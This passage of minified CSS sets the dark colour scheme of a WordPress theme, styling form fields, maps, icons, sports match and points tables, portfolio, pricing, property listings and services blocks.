.sc_form_info_data>a:hover{color:#ff1000}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_dark .sc_input_hover_accent textarea:focus{border-color:#ff1000 !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(255,16,0,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#191d32}.scheme_dark .sc_input_hover_jump .sc_form_field_hover{color:#635C81}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#ff1000}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#191d32}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#ff1000 !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#191d32}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#ff1000}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#ff1000 !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#635C81}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#a8adc5;	background-color:#191d32}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{color:#ff1000}.scheme_dark .sc_yandexmap_content,.scheme_dark.sc_yandexmap_content{color:#a8adc5;	background-color:#191d32}.scheme_dark .sc_yandexmap_content b,.scheme_dark .sc_yandexmap_content strong,.scheme_dark.sc_yandexmap_content b,.scheme_dark.sc_yandexmap_content strong{color:#ffffff}.scheme_dark .sc_yandexmap_content_detailed:before{color:#ff1000}.scheme_dark .sc_icons .sc_icons_icon{color:#ff1000}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_title{color:#ff1000}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_description{color:#a8adc5}.scheme_dark .sc_icons_item_description{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"]:first-child{background-color:#00b8f4}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"]:nth-child(2n){background-color:#0D71CE}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"]:nth-child(3n){background-color:#191d32}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_title{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a,.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a:hover{color:#00b8f4}.scheme_dark .sc_icons_modern .sc_icons_item_details .sc_icons_item_title{color:#ffffff}.scheme_dark .sc_icons_modern.sc_icons .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons.sc_icons_modern div[class*="trx_addons_column-"]:hover{background-color:#191d32}.scheme_dark .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"] + div,.scheme_dark .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"]:first-child{border-color:rgba(255,255,255,0.15)}.scheme_dark .sc_icons.sc_icons_decoration .sc_icons_item_title,.scheme_dark .sc_icons.sc_icons_decoration .sc_icons_icon{color:#ffffff}.scheme_dark .sc_layouts_iconed_text_decoration .sc_layouts_item_link .sc_layouts_item_icon{color:#00b8f4}.scheme_dark .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#8d83b8}.scheme_dark .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#313459}.scheme_dark .sc_matches_main .sc_matches_item_score a{color:#ffffff}.scheme_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ff1000}.scheme_dark .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#00b8f4}.scheme_dark .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#0D71CE}.scheme_dark .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .sc_matches_other .sc_matches_item_link{color:#ffffff;	background-color:#131627}.scheme_dark .sc_matches_other .sc_matches_item_club{color:#9f97bf}.scheme_dark .sc_matches_other .sc_matches_item_date{color:#ffffff;	background-color:#20243d}.scheme_dark .sc_matches_other .sc_matches_item_link:hover{background-color:#191d32}.scheme_dark .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#272C43}.scheme_dark .sc_points_table td a{color:#ffffff}.scheme_dark .sc_points_table tr:hover td{background-color:#00b8f4 !important}.scheme_dark .sc_points_table tr:hover a,.scheme_dark .sc_points_table td a:hover{color:#182124 !important}.scheme_dark .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(255,16,0,0.7)}.scheme_dark .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#131627}.scheme_dark .sc_portfolio_default .sc_portfolio_item{background-color:#131627;	color:#a8adc5}.scheme_dark .sc_portfolio_default .sc_portfolio_item a,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#ff1000 !important}.scheme_dark .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#00b8f4 !important}.scheme_dark .sc_portfolio_default .sc_portfolio_item:hover{background-color:#191d32}.scheme_dark .sc_portfolio_default .sc_portfolio_item_title{color:#ffffff}.scheme_dark .portfolio_page_details_share{border-color:#313459}.scheme_dark .sc_price_item{color:#a8adc5;	background-color:#131627;	border-color:#20243d}.scheme_dark .sc_price_item .sc_price_item_icon{color:#00b8f4}.scheme_dark .sc_price_item:hover .sc_price_item_icon{color:#fe7259}.scheme_dark .sc_price_item .sc_price_item_label{background-color:#00b8f4;	color:#ffffff}.scheme_dark .sc_price_item:hover .sc_price_item_label{background-color:#fe7259;	color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_subtitle{color:#182124}.scheme_dark .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_price{color:#182124}.scheme_dark .sc_price_item_price .sc_price_item_price_before,.scheme_dark .sc_price_item_price .sc_price_item_price_after{color:#00b8f4}.scheme_dark .sc_price_item_price .sc_price_item_price_value{color:#0D71CE}.scheme_dark .sc_price_item .sc_price_item_description,.scheme_dark .sc_price_item .sc_price_item_details{color:#a8adc5}.scheme_dark .sc_price_item_link:after{background-color:#00b8f4}.scheme_dark .sc_price_item_link:hover:after{background-color:#ff1000}.scheme_dark.sc_price.sc_price_default .sc_price_item{background-color:#191d32}.scheme_dark .sc_price_item.sc_price_item_default .sc_price_item_info .sc_price_item_link{color:#272C43}.scheme_dark .sc_promo_icon{color:#ff1000}.scheme_dark .sc_promo .sc_promo_title{color:#ffffff}.scheme_dark .sc_promo .sc_promo_descr{color:#a8adc5}.scheme_dark .sc_promo .sc_promo_content{color:#a8adc5}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#ff1000 !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#191d32;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#131627}.scheme_dark.sc_promo .sc_promo_title{color:#ff1000}.scheme_dark.sc_promo .sc_promo_subtitle{color:#00b8f4}.scheme_dark.sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark.sc_promo .sc_promo_content{color:#a8adc5}.scheme_dark .sc_properties_columns_1 .sc_properties_item{background-color:#131627}.scheme_dark .sc_properties_item_status>a,.scheme_dark .sc_properties_item_type>a,.scheme_dark .sc_properties_item_compare{color:#8d83b8}.scheme_dark .sc_properties_item_compare.in_compare_list{color:#ff1000}.scheme_dark .sc_properties_item_status>a:hover,.scheme_dark .sc_properties_item_type>a:hover,.scheme_dark .sc_properties_item_compare:hover,.scheme_dark .sc_properties_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_properties_item_options .sc_properties_item_row_address,.scheme_dark .sc_properties_item_options .sc_properties_item_row_meta{color:#8d83b8}.scheme_dark .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_dark .properties_page_title .properties_page_status>a:hover{color:#182124;	background-color:#ff250d}.scheme_dark .properties_page_title_address{color:#8d83b8}.scheme_dark .properties_price{color:#8d83b8}.scheme_dark .properties_page_section_title{border-color:#313459}.scheme_dark .properties_page_attachments_list>a:before,.scheme_dark .properties_page_features_list>a:before{color:#ff1000}.scheme_dark .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#131627 !important;	color:#a8adc5}.scheme_dark .properties_page_virtual_tour_wrap{background-color:#131627; color:#a8adc5}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#20243d}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#131627;	border-color:#131627;	border-bottom-color:#20243d}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#20243d;	background-color:#191d32;	border-bottom-color:#191d32}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#191d32;	border-color:#191d32 #191d32 #20243d}.scheme_dark .properties_page_agent_info_position{color:#8d83b8}.scheme_dark .properties_page_agent_info_phones>span,.scheme_dark .properties_page_agent_info_phones>a{color:#a8adc5}.scheme_dark .properties_page_agent_info_phones>a:hover{color:#ff1000}.scheme_dark .properties_page_agent_info_address:before,.scheme_dark .properties_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#a8adc5}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#a8adc5;	background-color:#131627}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_properties_compare_data .properties_feature_present{color:#ff1000}.scheme_dark .sc_services .sc_services_item_number{color:#191d32}.scheme_dark .sc_services_default .sc_services_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_services_default .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_icon{color:#131627;	border-color:#131627}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#182124;	background-color:#131627;	border-color:#131627}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_icon{color:#FF1000;	border-color:#FF1000}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#182124;	background-color:#FF1000;	border-color:#FF1000}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#182124;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#131627}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#FF1000}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#a8adc5;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_icon{color:#00b8f4;	border-color:#00b8f4}.scheme_dark .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#00b8f4;	border-color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_icon{color:#0D71CE;	border-color:#0D71CE}.scheme_dark .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#0D71CE;	border-color:#0D71CE}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#0D71CE}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_light .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .single-cpt_services .related_wrap,.scheme_dark .single-cpt_services .comments_list_wrap{border-color:rgba(255,255,255,0.15)}.scheme_dark .sc_services_callouts .sc_services_item{background-color:#131627}.scheme_dark .sc_services_callouts .sc_services_item_marker{border-color:#191d32;	background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#191d32;	background-color:#00b8f4;	color:#182124}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#131627}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#FF1000}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#00B8F4}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#ffffff}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#ff1000}.scheme_dark .sc_services_callouts .sc_services_item_marker_bg{border-color:#191d32;	background-color:#191d32}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item{background:#0D71CE!important}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item{background:#191d32!important}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item{background:#00b8f4!important}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item .sc_services_item_content,.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item .sc_services_item_content,.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item .sc_services_item_content{background:transparent!important}.scheme_dark .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#ffffff,#00b8f4)}.scheme_dark .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item_content{background:linear-gradient(227deg,#ffffff,#00b8f4,#0D71CE)}.scheme_dark .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#00b8f4,#ffffff)}.scheme_dark .sc_services_default .sc_services_item_content *{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item .sc_services_item_title a:hover{color:rgba(19,22,39,0.75)}.scheme_dark .sc_services_timeline .sc_services_item_timeline{border-color:#313459}.scheme_dark .sc_services_timeline .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4;	color:#182124}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#0D71CE;	background-color:#0D71CE}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_dark .sc_services_iconed .sc_services_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#00b8f4}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#0D71CE}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#00b8f4}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#0D71CE}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#131627}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#FF1000}.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#8d83b8}.scheme_dark .sc_services_hover .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item_title a:hover,.scheme_dark .sc_services_hover .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#191d32}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#131627}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#9f97bf}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#ff1000}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#131627}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#FF1000}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image 